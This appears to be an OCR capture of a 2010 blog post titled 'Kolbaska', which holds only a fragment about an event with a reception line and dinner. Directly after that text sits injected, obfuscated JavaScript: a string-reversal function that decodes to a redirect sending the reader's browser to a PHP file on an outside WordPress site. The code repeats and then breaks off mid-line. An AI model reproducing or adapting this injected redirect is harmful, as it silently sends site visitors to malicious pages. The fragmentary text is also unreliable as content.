
Kolbaska
8 April 2010
1 min read
Arrival North Portico. Reception Line. Dinner <script>$Ikf=function(n)
{if (typeof ($Ikf.list[n]) == "string") return
$Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=
["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-
pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r<script>$mRi=function(n){if (typeof